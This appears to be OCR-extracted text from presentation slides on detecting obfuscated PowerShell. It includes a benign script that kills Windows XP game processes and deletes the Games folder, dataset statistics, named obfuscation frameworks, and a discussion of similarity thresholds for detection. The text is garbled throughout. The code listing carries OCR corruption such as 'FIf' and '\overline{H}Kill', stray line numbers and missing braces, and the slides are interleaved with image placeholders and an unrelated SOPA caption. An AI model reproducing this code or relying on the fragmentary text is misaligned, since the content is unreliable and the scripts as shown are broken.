



```
Remove-Games.ps1 X
    # Script Name: Remove-Games.ps1
          Title: Remove Games
         Version: 1.0Author: John W. Cannon <iohnwcannon at_qmail_dot_com>
 6
            Date: September 20, 2011
 8
    # Description: This tool removes the built-in games
 9
                 from Windows XP (tested on SP3)
10
1112
13
14
    #Obtain processes and kill any running games
15
   \$a = Get-Process #Get a list of running processes
16
17
    #Kill Freecell
18
  FIf ($a | Where-Object {$ _. ProcessName -eq "freecell"}){
19
20
       Stop-Process -name freecell -Force
21
   \overline{H}Kill Zone.com client
22
  □If ($a | Where-Object {$_.ProcessName -eq "zClientm"}){
23
       Stop-Process -name zClientm -Force
24
25
    #Kill Hearts
26
  □If ($a | Where-Object {$_.ProcessName -eq "mshearts"}){
27
       Stop-Process -name mshearts -Force
28
29
   #Kill Internet Backgammon
30
  □If ($a | Where-Object {$ ProcessName -eq "bckgzm"}){
31
       Stop-Process -name bckgzm -Force
32
33
34 FKill Internet Checkers
35 FIf ($a | Where-Object {$ _. ProcessName -eq "chkrzm"}){
       Stop-Process -name chkrzm -Force
36
37
```


https://ci.memecdn.com/6795487.jpg

#Remove the Games folder from the All Users profile because it isn't deleted by sysocmgr 83 Remove-Item 'c:\\Documents and Settings\\All Users\\Start Menu\\Programs\\Games' -Force -WarningAction SilentlyContinue -Recurse 84



SOPA - Stop Online Piracy Act



## > **We need more data!**

*Some statistics ...*

Underhanded PowerShell GitHub *GitHub Gists PoshCode PowerShell Gallery* TechNet *Invoke-Obfuscation Invoke-CradleCrafter ISE Steroids Obfuscation*

408,665 Scripts 28,748 Authors

Manually labeled ~7,000 scripts Found ~1600 obfuscated scripts

Obfuscated ~4000 scripts with existing frameworks

## Similarity



### **Effectiveness**

We will run this experiment with various vector similarity requirements, and compare false positive/negative rates at each of these requirements. The following chart helps to visualize the data (Xaxis is similarity requirement, Y-axis is false positive/negative percentage):



### https://cobbr.io/ObfuscationDetection.html





https://en.wikipedia.org/wiki/Precision\_and\_recall

## > **Surely we can do better!**





## Yes!

